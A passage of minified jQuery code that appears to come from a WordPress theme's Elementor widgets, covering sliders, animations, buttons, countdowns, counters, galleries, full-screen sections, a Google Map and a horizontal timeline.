mkdf-remove"),n.first().addClass("mkdf-active"),n.last().addClass("mkdf-remove")),setTimeout(function(){r()},400),m(),l(),s()},c=function(){i(),n.filter(".mkdf-active").prev().index()<0?(n.removeClass("mkdf-active mkdf-remove"),n.first().addClass("mkdf-remove"),n.last().addClass("mkdf-active")):(n.removeClass("mkdf-remove"),n.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove").prev().addClass("mkdf-active")),setTimeout(function(){r()},400),m(),l(),s()},u=function(){d.length&&d.each(function(){var t=h(this);t.on("click",function(){var e;e=t.data("index"),i(),n.each(function(){h(this).removeClass("mkdf-remove")}),n.filter(".mkdf-active").removeClass("mkdf-active").addClass("mkdf-remove"),n.eq(e-1).addClass("mkdf-active"),setTimeout(function(){r()},400),m(),l(),s()})})},k.waitForImages(function(){var t;o(),n.first().addClass("mkdf-active"),r(),m(),mkdf.htmlEl.hasClass("touch")||(k.mousewheel(function(e){e.preventDefault(),k.hasClass("mkdf-animating")||(-1==(e.deltaY<0?-1:1)?f:c)()}),k.on("wheel",function(){return!1})),mkdf.htmlEl.hasClass("touch")&&(k.on("touchstart",function(e){k.hasClass("mkdf-animating")||(t=e.originalEvent.touches[0].clientY)}),k.on("touchend",function(e){k.hasClass("mkdf-animating")||((e=e.originalEvent.changedTouches[0].clientY)+5<t?c():t<e-5&&f())})),s(),u()}),h(window).resize(function(){o()}))}(mkdf.modules.animatedSwitchSlider=e).mkdfAnimatedSwitchSlider=n,e.mkdfOnWindowLoad=t,h(window).on("load",t())}(jQuery),function(d){"use strict";var e={};function t(){n()}function n(){var n,a,e=d(".mkdf-grow-in, .mkdf-fade-in-down, .mkdf-element-from-fade, .mkdf-element-from-left, .mkdf-element-from-right, .mkdf-element-from-top, .mkdf-element-from-bottom, .mkdf-flip-in, .mkdf-x-rotate, .mkdf-z-rotate, .mkdf-y-translate, .mkdf-fade-in, .mkdf-fade-in-left-x-rotate");e.length&&e.each(function(){var t=d(this);t.appear(function(){var e;n=t.data("animation"),a=parseInt(t.data("animation-delay")),void 0!==n&&""!==n&&(e=n+"-on",setTimeout(function(){t.addClass(e)},a))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.animationHolder=e).mkdfInitAnimationHolder=n,e.mkdfOnDocumentReady=t,d(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){n().init()}(mkdf.modules.button=e).mkdfOnDocumentReady=t,i(document).ready(t),i(window).on("load",void i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_button.default",function(){n().init()})}));var n=function(){function d(e){var t,n,a;void 0!==e.data("hover-color")&&(t=function(e){e.data.button.css("color",e.data.color)},n=e.css("color"),a=e.data("hover-color"),e.on("mouseenter",{button:e,color:a},t),e.on("mouseleave",{button:e,color:n},t))}function o(e){var t,n,a;void 0!==e.data("hover-border-color")&&(t=function(e){e.data.button.css("border-color",e.data.color)},n=e.css("borderTopColor"),a=e.data("hover-border-color"),e.on("mouseenter",{button:e,color:a},t),e.on("mouseleave",{button:e,color:n},t))}var e=i(".mkdf-btn");return{init:function(){e.length&&(e.not(".mkdf-btn-solid").each(function(){var e,t,n,a;d(i(this)),void 0!==(e=i(this)).data("hover-bg-color")&&(t=function(e){e.data.button.css("background-color",e.data.color)},n=e.css("background-color"),a=e.data("hover-bg-color"),e.on("mouseenter",{button:e,color:a},t),e.on("mouseleave",{button:e,color:n},t)),o(i(this))}),e.filter(".mkdf-btn-solid").each(function(){var e,t;d(i(this)),o(i(this)),e=i(this),3==(t=e.css("background-color").match(/[.?\d]+/g)).length&&t.push("0.5"),e.on("mouseenter",{button:e,color:t.toString()},function(e){e.data.button.css("box-shadow","0px 10px 20px 0px rgba("+e.data.color+")")}).on("mouseleave",{button:e},function(e){e.data.button.css("box-shadow","none")})}))}}};e.mkdfButton=n}(jQuery),function(e){"use strict";e(document).ready(function(){}),e(window).on("load",void e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_call_to_action.default",function(){mkdf.modules.button.mkdfButton().init()})}))}(jQuery),function(a){"use strict";var e={};function t(){n(),a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_cards_gallery.default",function(){n()})})}function n(){var e=a(".mkdf-cards-gallery");e.length&&e.each(function(){var t=a(this),n=t.find(".mkdf-cg-card");n.each(function(){var e=a(this);e.on("click",function(){if(!n.last().is(e))return e.addClass("mkdf-out mkdf-animating").siblings().addClass("mkdf-animating-siblings"),e.detach(),e.insertAfter(n.last()),setTimeout(function(){e.removeClass("mkdf-out")},200),setTimeout(function(){e.removeClass("mkdf-animating").siblings().removeClass("mkdf-animating-siblings")},1200),n=t.find(".mkdf-cg-card"),!1})}),t.hasClass("mkdf-bundle-animation")&&!mkdf.htmlEl.hasClass("touch")&&t.appear(function(){t.addClass("mkdf-appeared"),t.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){a(this).addClass("mkdf-animation-done")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.cardsGallery=e).mkdfOnWindowLoad=t,a(window).on("load",t())}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_clients_carousel.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.clientsCarousel=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(w){"use strict";var e={};function t(){n()}function n(){var i,s,r,m,l,f,c,u,k,h,p,e=w(".mkdf-countdown"),t=new Date,g=t.getMonth(),v=t.getFullYear();e.length&&e.each(function(){var e,t,n,a,d=w(this).attr("id"),o=w("#"+d);i=o.data("year"),s=o.data("month"),r=o.data("day"),m=o.data("hour"),l=o.data("minute"),f=o.data("timezone"),c=o.data("month-label"),u=o.data("day-label"),k=o.data("hour-label"),h=o.data("minute-label"),p=o.data("second-label"),e=o.data("digit-size"),t=o.data("digit-size-responsive"),n=o.data("label-size"),a=o.data("label-size-responsive"),g===s&&v===i||(s-=1),o.countdown({until:new Date(i,s,r,m,l,44),labels:["",c,"",u,k,h,p],format:"ODHMS",timezone:f,padZeroes:!0,onTick:function(){o.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),o.find(".countdown-period").css({"font-size":n+"px"}),mkdf.windowWidth<=680&&(o.find(".countdown-amount").css({"font-size":t+"px","line-height":t+"px"}),o.find(".countdown-period").css({"font-size":a+"px"}))}})})}(mkdf.modules.countdown=e).mkdfInitCountdown=n,e.mkdfOnDocumentReady=t,w(document).ready(t),w(window).on("load",void w(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_countdown.default",function(){n()})}))}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-counter-holder");e.length&&e.each(function(){var t=a(this),n=t.find(".mkdf-counter");t.appear(function(){var e;t.css("opacity","1"),mkdf.windowWidth<=1440&&n.css("font-size",t.data("responsive-font-size")),n.hasClass("mkdf-zero-counter")?(e=parseFloat(n.text()),n.countTo({from:0,to:e,speed:1500,refreshInterval:100})):n.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.counter=e).mkdfInitCounter=n,e.mkdfOnDocumentReady=t,a(document).ready(t),a(window).on("load",void a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_counter.default",function(){n()})}))}(jQuery),function(r){"use strict";var e={};function t(){a()}function n(){d(),r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_custom_font.default",function(){a(),d()})})}function a(){var e=r(".mkdf-custom-font-holder");e.length&&e.each(function(){var e=r(this),t="",n="",a="",d="",o="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(n+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(o+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(n+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(o+="line-height: "+e.data("line-height-680")+" !important;"),(n.length||a.length||d.length||o.length)&&(n.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-custom-font-holder."+t+" { "+n+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-custom-font-holder."+t+" { "+a+" } }"),d.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-custom-font-holder."+t+" { "+d+" } }"),o.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-custom-font-holder."+t+" { "+o+" } }")),(i=s.length?'<style type="text/css">'+s+"</style>":i).length&&r("head").append(i)})}function d(){var e=r(".mkdf-cf-typed");e.length&&e.each(function(){var e=r(this),t=e.parent(".mkdf-cf-typed-wrap").parent(".mkdf-custom-font-holder"),n=[],a=e.find(".mkdf-cf-typed-1").text(),d=e.find(".mkdf-cf-typed-2").text(),o=e.find(".mkdf-cf-typed-3").text(),i=e.find(".mkdf-cf-typed-4").text();a.length&&n.push(a),d.length&&n.push(d),o.length&&n.push(o),i.length&&n.push(i),0<n.length&&t.appear(function(){e.typed({strings:n,typeSpeed:90,backDelay:700,loop:!0,contentType:"text",loopCount:!1,cursorChar:"_"})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.customFont=e).mkdfCustomFontResize=a,e.mkdfCustomFontTypeOut=d,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,r(document).ready(t),r(window).on("load",n())}(jQuery),function(n){"use strict";var e={};function t(){a()}function a(){var e=n(".mkdf-expanded-gallery");e.length&&e.each(function(){var e=n(this),t=e.find(".mkdf-eg-image");e.find(".mkdf-eg-image:nth-child("+Math.ceil(t.length/2)+")").addClass("mkdf-eg-middle-item"),e.appear(function(){e.find(".mkdf-eg-middle-item").addClass("mkdf-eg-show"),setTimeout(function(){e.find(".mkdf-eg-middle-item").prev().addClass("mkdf-eg-show"),e.find(".mkdf-eg-middle-item").next().addClass("mkdf-eg-show")},250),e.hasClass("mkdf-eg-five")&&setTimeout(function(){e.find(".mkdf-eg-middle-item").prev().prev().addClass("mkdf-eg-show"),e.find(".mkdf-eg-middle-item").next().next().addClass("mkdf-eg-show")},500)},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.expandedGallery=e).mkdfInitExpandedGallery=a,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",void n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_expanded_gallery.default",function(){a()})}))}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_frame_slider.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.frameSlider=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(o){"use strict";var e={};function t(){n(),o(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_full_screen_image_slider.default",function(){mkdf.modules.common.mkdfOwlSlider(),n()})})}function n(){var e=o(".mkdf-fsis-slider");e.length&&e.each(function(){var t=o(this),e=t.parent(),n=e.children(".mkdf-fsis-prev-nav"),a=e.children(".mkdf-fsis-next-nav"),d=e.children(".mkdf-fsis-slider-mask");e.addClass("mkdf-fsis-is-init"),i(t),s(t,n,a,-1),t.on("drag.owl.carousel",function(){setTimeout(function(){d.hasClass("mkdf-drag")||e.hasClass("mkdf-fsis-active")||d.addClass("mkdf-drag")},200)}),t.on("dragged.owl.carousel",function(){setTimeout(function(){d.hasClass("mkdf-drag")&&d.removeClass("mkdf-drag")},300)}),t.on("translate.owl.carousel",function(e){s(t,n,a,e.item.index)}),t.on("translated.owl.carousel",function(){i(t),setTimeout(function(){d.removeClass("mkdf-drag")},300)})})}function i(t){var n,e=t.find(".owl-item.active"),a=(t.find(".mkdf-fsis-item").removeClass("mkdf-fsis-content-image-init"),t);(a=a.find(".mkdf-fsis-item")).length&&a.removeClass("mkdf-fsis-active-image"),e.length&&(a=(n=e.find(".mkdf-fsis-item")).children(".mkdf-fsis-image"),setTimeout(function(){n.addClass("mkdf-fsis-content-image-init")},100),a.off().on("mouseenter",function(){n.addClass("mkdf-fsis-image-hover")}).on("mouseleave",function(){n.removeClass("mkdf-fsis-image-hover")}).on("click",function(){n.hasClass("mkdf-fsis-active-image")?(t.trigger("play.owl.autoplay"),t.parent().removeClass("mkdf-fsis-active"),n.removeClass("mkdf-fsis-active-image")):(t.trigger("stop.owl.autoplay"),t.parent().addClass("mkdf-fsis-active"),n.addClass("mkdf-fsis-active-image"))}),o(document).keyup(function(e){27===e.keyCode&&(t.trigger("play.owl.autoplay"),t.parent().removeClass("mkdf-fsis-active"),n.removeClass("mkdf-fsis-active-image"))}))}function s(e,t,n,a){e=-1===a?e.find(".owl-item.active"):o(e.find(".owl-item")[a]),a=e.prev().find(".mkdf-fsis-image").css("background-image"),e=e.next().find(".mkdf-fsis-image").css("background-image");console.log(a),console.log(e),a.length&&t.css({"background-image":a}),e.length&&n.css({"background-image":e})}(mkdf.modules.fullScreenImageSlider=e).mkdfOnWindowLoad=t,o(window).on("load",t())}(jQuery),function(m){"use strict";var e={};function t(){n()}function n(){var e=m(".mkdf-elements-holder");e.length&&e.each(function(){var e=m(this).children(".mkdf-eh-item"),t="",r="";e.each(function(){var e,t=m(this),n="",a="",d="",o="",i="",s="";void 0!==t.data("item-class")&&!1!==t.data("item-class")&&(n=t.data("item-class")),void 0!==t.data("1367-1600")&&!1!==t.data("1367-1600")&&(a=t.data("1367-1600")),void 0!==t.data("1025-1366")&&!1!==t.data("1025-1366")&&(d=t.data("1025-1366")),void 0!==t.data("769-1024")&&!1!==t.data("769-1024")&&(o=t.data("769-1024")),void 0!==t.data("681-768")&&!1!==t.data("681-768")&&(i=t.data("681-768")),void 0!==t.data("680")&&!1!==t.data("680")&&(s=t.data("680")),(a.length||d.length||o.length||i.length||s.length||"".length)&&(a.length&&(r+="@media only screen and (min-width: 1367px) and (max-width: 1600px) {.mkdf-eh-item-content."+n+" { padding: "+a+" !important; } }"),d.length&&(r+="@media only screen and (min-width: 1025px) and (max-width: 1366px) {.mkdf-eh-item-content."+n+" { padding: "+d+" !important; } }"),o.length&&(r+="@media only screen and (min-width: 769px) and (max-width: 1024px) {.mkdf-eh-item-content."+n+" { padding: "+o+" !important; } }"),i.length&&(r+="@media only screen and (min-width: 681px) and (max-width: 768px) {.mkdf-eh-item-content."+n+" { padding: "+i+" !important; } }"),s.length&&(r+="@media only screen and (max-width: 680px) {.mkdf-eh-item-content."+n+" { padding: "+s+" !important; } }")),"function"==typeof mkdf.modules.common.mkdfOwlSlider&&(e=t.find(".mkdf-owl-slider")).length&&setTimeout(function(){e.trigger("refresh.owl.carousel")},100)}),(t=r.length?'<style type="text/css">'+r+"</style>":t).length&&m("head").append(t)})}(mkdf.modules.elementsHolder=e).mkdfInitElementsHolderResponsiveStyle=n,e.mkdfOnDocumentReady=t,m(document).ready(t)}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_gallery_blocks.default",function(){mkdf.modules.common.mkdfPrettyPhoto()})})}(mkdf.modules.galleryBlocks=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(f){"use strict";var e={};function t(){n()}function n(){var e=f(".mkdf-full-screen-sections");e.length&&e.each(function(){var a=f(this),e=a.children(".mkdf-fss-wrapper"),d=e.children(".mkdf-fss-item"),o=d.length,i=d.hasClass("mkdf-fss-item-has-style"),t=!1,n="",s="",r="",m=(mkdf.body.hasClass("mkdf-light-header")?r="light":mkdf.body.hasClass("mkdf-dark-header")&&(r="dark"),void 0!==a.data("enable-continuous-vertical")&&!1!==a.data("enable-continuous-vertical")&&"yes"===a.data("enable-continuous-vertical")&&(t=!0),void 0!==a.data("enable-navigation")&&!1!==a.data("enable-navigation")&&(n=a.data("enable-navigation")),void 0!==a.data("enable-pagination")&&!1!==a.data("enable-pagination")&&(s=a.data("enable-pagination")),"no"!==n);e.fullpage({sectionSelector:".mkdf-fss-item",scrollingSpeed:1200,verticalCentered:!1,continuousVertical:t,navigation:"no"!==s,onLeave:function(e,t,n){i&&c(f(d[t-1]).data("header-style"),r),m&&u(a,o,t)},afterRender:function(){f(this).addClass("mkdf-initialized"),i&&c(d.first().data("header-style"),r),m&&(u(a,o,1),a.children(".mkdf-fss-nav-holder").css("visibility","visible")),e.css("visibility","visible")}});var n=(n=a).find(".mkdf-fss-item"),l="",t="";n.each(function(){var e=f(this),t="",n="",a="",d="",o="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("laptop-image")&&!1!==e.data("laptop-image")&&(n=e.data("laptop-image")),void 0!==e.data("tablet-image")&&!1!==e.data("tablet-image")&&(a=e.data("tablet-image")),void 0!==e.data("tablet-portrait-image")&&!1!==e.data("tablet-portrait-image")&&(d=e.data("tablet-portrait-image")),void 0!==e.data("mobile-image")&&!1!==e.data("mobile-image")&&(o=e.data("mobile-image")),(n.length||a.length||d.length||o.length)&&(n.length&&(l+="@media only screen and (max-width: 1366px) {.mkdf-fss-item."+t+" { background-image: url("+n+") !important; } }"),a.length&&(l+="@media only screen and (max-width: 1024px) {.mkdf-fss-item."+t+" { background-image: url( "+a+") !important; } }"),d.length&&(l+="@media only screen and (max-width: 800px) {.mkdf-fss-item."+t+" { background-image: url( "+d+") !important; } }"),o.length&&(l+="@media only screen and (max-width: 680px) {.mkdf-fss-item."+t+" { background-image: url( "+o+") !important; } }"))}),(t=l.length?'<style type="text/css">'+l+"</style>":t).length&&f("head").append(t),m&&(a.find("#mkdf-fss-nav-up").on("click",function(){return f.fn.fullpage.moveSectionUp(),!1}),a.find("#mkdf-fss-nav-down").on("click",function(){return f.fn.fullpage.moveSectionDown(),!1}))})}function c(e,t){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}function u(e,t,n){var a=e,d=a.find("#mkdf-fss-nav-up"),a=a.find("#mkdf-fss-nav-down"),o=!1;void 0!==e.data("enable-continuous-vertical")&&!1!==e.data("enable-continuous-vertical")&&"yes"===e.data("enable-continuous-vertical")&&(o=!0),1!==n||o?n!==t||o?(d.css({opacity:"1",height:"auto",visibility:"visible"}),a.css({opacity:"1",height:"auto",visibility:"visible"})):(a.css({opacity:"0",height:"0",visibility:"hidden"}),2===t&&d.css({opacity:"1",height:"auto",visibility:"visible"})):(d.css({opacity:"0",height:"0",visibility:"hidden"}),a.css({opacity:"0",height:"0",visibility:"hidden"}),n!==t&&a.css({opacity:"1",height:"auto",visibility:"visible"}))}(mkdf.modules.fullScreenSections=e).mkdfInitFullScreenSections=n,e.mkdfOnDocumentReady=t,f(document).ready(t),f(window).on("load",void f(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_full_screen_sections.default",function(){n()})}))}(jQuery),function(y){"use strict";var e={};function t(){n()}function n(){var e=y(".mkdf-google-map");e.length&&e.each(function(){var e,t,n,a=y(this),d=!1,o="",i=(void 0!==a.data("snazzy-map-style")&&"yes"===a.data("snazzy-map-style")&&(d=!0,s=(i=a.parent().find(".mkdf-snazzy-map")).val(),i.length&&s.length&&(o=JSON.parse(s.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))),void 0!==a.data("custom-map-style")&&(r=a.data("custom-map-style")),void 0!==a.data("color-overlay")&&!1!==a.data("color-overlay")&&(m=a.data("color-overlay")),void 0!==a.data("saturation")&&!1!==a.data("saturation")&&(l=a.data("saturation")),void 0!==a.data("lightness")&&!1!==a.data("lightness")&&(f=a.data("lightness")),void 0!==a.data("zoom")&&!1!==a.data("zoom")&&(u=a.data("zoom")),void 0!==a.data("pin")&&!1!==a.data("pin")&&(e=a.data("pin")),void 0!==a.data("height")&&!1!==a.data("height")&&(w=a.data("height")),void 0!==a.data("unique-id")&&!1!==a.data("unique-id")&&(t=a.data("unique-id")),void 0!==a.data("scroll-wheel")&&(c=a.data("scroll-wheel")),void 0!==a.data("addresses")&&!1!==a.data("addresses")&&(n=a.data("addresses")),"map_"+t),s=d,a=o,d=r,o=m,r=l,m=f,l=c,f=u,c="mkdf-map-"+t,u=w,k=e,h=i,p="geocoder_"+t,g=n;if("object"==typeof google){var v,w=[],o=(w=s&&a.length?a:[{stylers:[{hue:o},{saturation:r},{lightness:m},{gamma:1}]}],a=s||"yes"===d?"mkdf-style":google.maps.MapTypeId.ROADMAP,l="yes"===l,new google.maps.StyledMapType(w,{name:"Google Map"})),r=(p=new google.maps.Geocoder,new google.maps.LatLng(-34.397,150.644)),m=(isNaN(u)||(u+="px"),{zoom:f,scrollwheel:l,center:r,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:a});for((h=new google.maps.Map(document.getElementById(c),m)).mapTypes.set("mkdf-style",o),v=0;v<g.length;++v)!function(a,d,o,e){var t,i;""!==a&&(t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",i=new google.maps.InfoWindow({content:t}),e.geocode({address:a},function(e,t){var n;t===google.maps.GeocoderStatus.OK&&(o.setCenter(e[0].geometry.location),n=new google.maps.Marker({map:o,position:e[0].geometry.location,icon:d,title:a.store_title}),google.maps.event.addListener(n,"click",function(){i.open(o,n)}),google.maps.event.addDomListener(window,"resize",function(){o.setCenter(e[0].geometry.location)}))}))}(g[v],k,h,p);document.getElementById(c).style.height=u}})}(mkdf.modules.googleMap=e).mkdfShowGoogleMap=n,e.mkdfOnDocumentReady=t,y(document).ready(t),y(window).on("load",void y(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_google_map.default",function(){n()})}))}(jQuery),function(r){"use strict";var e={};function t(){n().init()}(mkdf.modules.icon=e).mkdfOnDocumentReady=t,r(document).ready(t),r(window).on("load",void r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_icon.default",function(){n().init()})}));var n=function(){var e=r(".mkdf-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,n,a,d,o,i,s;(e=r(this)).hasClass("mkdf-icon-animation")&&e.appear(function(){e.parent(".mkdf-icon-animation-holder").addClass("mkdf-icon-animation-show")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount}),void 0!==(o=r(this)).data("hover-color")&&(d=function(e){e.data.icon.css("color",e.data.color)},n=o.find(".mkdf-icon-element"),t=o.data("hover-color"),a=n.css("color"),""!==t&&(o.on("mouseenter",{icon:n,color:t},d),o.on("mouseleave",{icon:n,color:a},d))),void 0!==(t=r(this)).data("hover-background-color")&&(o=function(e){e.data.icon.css("background-color",e.data.color)},n=t.data("hover-background-color"),a=t.css("background-color"),""!==n&&(t.on("mouseenter",{icon:t,color:n},o),t.on("mouseleave",{icon:t,color:a},o))),void 0!==(d=r(this)).data("hover-border-color")&&(o=function(e){e.data.icon.css("border-color",e.data.color)},i=d.data("hover-border-color"),s=d.css("borderTopColor"),""!==i&&(d.on("mouseenter",{icon:d,color:i},o),d.on("mouseleave",{icon:d,color:s},o)))})}}};e.mkdfIcon=n}(jQuery),function(w){"use strict";var e={};function t(){n().init()}function n(){var l,e=w(".mkdf-horizontal-timeline");function t(e){e.each(function(){for(var e,a,t=w(this),n={},d=(l=t.data("distance"),n.timelineNavWrapper=t.find(".mkdf-ht-nav-wrapper"),n.timelineNavWrapperWidth=n.timelineNavWrapper.width(),n.timelineNavInner=n.timelineNavWrapper.find(".mkdf-ht-nav-inner"),n.fillingLine=n.timelineNavInner.find(".mkdf-ht-nav-filling-line"),n.timelineEvents=n.timelineNavInner.find("a"),n.timelineDates=(e=n.timelineEvents,a=[],e.each(function(){var e=w(this),e=new String(e.data("date")),t=["2000","0","0"],n=["0","0"],e=(4===e.length?t=[e,"0","0"]:(t=(e=e.split("T"))[0].split("/"),1<e.length?(t=e[0].split("/"),n=e[1].split(":")):0<=e[0].indexOf(":")&&(n=e[0].split(":"))),new Date(t[2],t[1]-1,t[0],n[0],n[1]));a.push(e)}),a),n.eventsMinLapse=function(e){for(var t=[],n=1;n<e.length;n++){var a=g(e[n-1],e[n]);t.push(a)}return Math.min.apply(null,t)}(n.timelineDates),n.timelineNavigation=t.find(".mkdf-ht-nav-navigation"),n.timelineEventContent=t.find(".mkdf-ht-content"),n.timelineEvents.first().addClass("mkdf-selected"),n.timelineEventContent.find("li").first().addClass("mkdf-selected"),n),o=l,i=0;i<d.timelineDates.length;i++){var s=g(d.timelineDates[0],d.timelineDates[i]),s=Math.round(s/d.eventsMinLapse)+2;d.timelineEvents.eq(i).css("left",s*o+"px")}var r=function(e,t){var n=g(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1])/e.eventsMinLapse,n=(n=Math.round(n)+4)*t;n<e.timelineNavWrapperWidth&&(n=e.timelineNavWrapperWidth);return e.timelineNavInner.css("width",n+"px"),k(e.timelineNavInner.find("a.mkdf-selected"),e.fillingLine,n),u("next",e.timelineNavInner.find("a.mkdf-selected"),e),n}(n,l),m=(t.addClass("mkdf-loaded"),n.timelineNavigation.on("click",".mkdf-next",function(e){e.preventDefault(),f(n,r,"next")}),n.timelineNavigation.on("click",".mkdf-prev",function(e){e.preventDefault(),f(n,r,"prev")}),n.timelineNavInner.on("click","a",function(e){e.preventDefault();e=w(this);n.timelineEvents.removeClass("mkdf-selected"),e.addClass("mkdf-selected"),p(e),k(e,n.fillingLine,r),h(e,n.timelineEventContent)}),window.getComputedStyle(document.querySelector(".mkdf-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,""));n.timelineEventContent.on("swipeleft",function(){"mobile"===m&&c(n,r,"next")}),n.timelineEventContent.on("swiperight",function(){"mobile"===m&&c(n,r,"prev")}),w(document).keyup(function(e){"37"===e.which&&v(t.get(0))?c(n,r,"prev"):"39"===e.which&&v(t.get(0))&&c(n,r,"next")})})}function f(e,t,n){var a=s(e.timelineNavInner),d=Number(e.timelineNavWrapper.css("width").replace("px",""));"next"===n?i(e,a-d+l,d-t):i(e,a+d-l)}function c(e,t,n){var a,d=e.timelineEventContent.find(".mkdf-selected");0<("next"===n?d.next():d.prev()).length&&(d=e.timelineNavInner.find(".mkdf-selected"),k(a=("next"===n?d.parent("li").next("li"):d.parent("li").prev("li")).children("a"),e.fillingLine,t),h(a,e.timelineEventContent),a.addClass("mkdf-selected"),d.removeClass("mkdf-selected"),p(a),u(n,a,e))}function u(e,t,n){var t=window.getComputedStyle(t.get(0),null),t=Number(t.getPropertyValue("left").replace("px","")),a=Number(n.timelineNavWrapper.css("width").replace("px","")),d=Number(n.timelineNavInner.css("width").replace("px","")),o=s(n.timelineNavInner);("next"===e&&a-o<t||"prev"===e&&t<-o)&&i(n,a/2-t,a-d)}function i(e,t,n){t=0<t?0:t,d(e.timelineNavInner.get(0),"translateX",(t=void 0!==n&&t<n?n:t)+"px"),0===t?e.timelineNavigation.find(".mkdf-prev").addClass("mkdf-inactive"):e.timelineNavigation.find(".mkdf-prev").removeClass("mkdf-inactive"),t===n?e.timelineNavigation.find(".mkdf-next").addClass("mkdf-inactive"):e.timelineNavigation.find(".mkdf-next").removeClass("mkdf-inactive")}function k(e,t,n){var e=window.getComputedStyle(e.get(0),null),a=e.getPropertyValue("left"),e=e.getPropertyValue("width"),e=(a=Number(a.replace("px",""))+Number(e.replace("px",""))/2)/n;d(t.get(0),"scaleX",e)}function h(e,t){var e=e.data("date"),n=t.find(".mkdf-selected"),a=t.find('[data-date="'+e+'"]'),e=a.height(),d="mkdf-selected mkdf-enter-left",o="mkdf-leave-right";a.index()>n.index()&&(d="mkdf-selected mkdf-enter-right",o="mkdf-leave-left"),a.attr("class",d),n.attr("class",o).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){n.removeClass("mkdf-leave-right mkdf-leave-left"),a.removeClass("mkdf-enter-left mkdf-enter-right")}),t.css("height",e+"px")}function 